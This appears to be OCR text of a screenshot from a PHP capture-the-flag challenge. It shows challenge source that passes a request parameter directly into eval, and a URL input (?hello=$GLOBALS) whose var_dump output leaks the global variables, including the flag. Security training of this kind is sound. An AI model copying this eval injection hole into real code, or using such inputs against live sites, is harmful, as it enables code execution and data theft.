 不安全 1/?hello=$GLOBALS 1.00 PDF 6 中A W
娱乐 工具 论坛 论文 博客 挖洞 论文 邮箱 GEDE 箱根 CTF
array(8) { ["_GET"]=> array(1) { ["hello"]=> string(8) "$GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { }
["_REQUEST"]=> array(1) { ["hello"]=> string(8) "$GLOBALS" } ["flag"]=> string(20) "Too Young Too Simple" ["a"]=> string(8) "$GLOBALS" ["GLOBALS"]=>
*RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>